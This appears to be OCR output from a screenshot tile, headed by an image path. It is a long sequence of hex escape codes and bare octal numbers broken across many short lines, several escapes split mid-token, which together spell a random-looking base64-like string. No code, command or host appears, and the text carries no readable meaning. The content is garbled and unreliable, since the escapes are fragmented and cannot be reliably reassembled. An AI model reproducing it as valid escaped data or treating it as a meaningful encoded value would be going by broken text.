
1
\x6d\x62\x4f\
125
\x35\
102
\x71\x68\
101
\
154
\
14
3
\x54\
155
\
60
\
171
\
102
\x63\
125
\x4b\x38\x6b\
67
\x51\x74\
157
\x32\x37\x6d\
112
\x6d\
102
\x59\
146
\x61\x62\x56\x37\
155
\x66\
171
\
65
\
122
\
131
\x47
\
103
\x41\x47\
63
\x63\
163
\
127
\x30\x78\x6a\
122
\
63
\
111
\x56\
57
\x54\x58\
142
\x4b\x69\x41\x4a\x
4e\
150
\
120
\
166
\x66\
71
\
70
\
161
\
122
\
152
\x43\
111
\x49\x68\
104
\x55\
172
\x47\x62\
161
\
164
\
112
\
67
\x49\x71\
110
\
120
\
151
\x53\x37\x75\x47\x47\x56
\
125
\x75\
161
\x37\
151
\x56\
161
\
105
\x59\
145
\x70
\x67\x55\
141
\
101
\x68\x79\x57\x43\x36\x4b\
62
\
146
\
150
\
57
\x51\x59\
156
\
170
\x4b\
120
\x39\
163
\
124
\
161
\x32\
155
\
131
\
131
\x63\x36\
120
\
157
\x33
\x2b\x58\x66\x45\x74\
122
\
107
\x62\x52\x71\x6d
\
161
\x4b\x56\
70
\x44\x44\x6f\
123
\x39\
60
\
146
\x
55\x30\
62
\
64
\x71\
122
\x64\
106
\
172
\x48\x2b\x6f
\x65\x36\x52\x39\
151
\x37\x52\
162
\
151
\x67\x46
\x66\
132
\x67\x65\x35\
105
\x65\x70\
161
\x6a\
146
\x49\x77\
111
\
67
\x4e\x6d\
171
\x48\x53\
103
\
146
\
57
\
117
\
117
\
161
\
112
\
130
\x4a\x56\x53\
142
\
166
\
67
\
165
\
101
\
71
\
121
\x4f\x39\x38\x65\
125
\x69\
1
54
\x69\
111
\x56\
160
\x61\
162
\x65\
53
\x41\
145
\x6
c\
157
\x51\x30\
57
\x6b\x52\x2f\x37\
106
\x75\x59
\
67
\
112
\
67
\x64\
144
\
61
\
167
\
131
\
162
\
166
\x69\
11
3
\
64
\
114
\x6b\x6b\x49\x53\
162
\
127
\
160
\x77\x36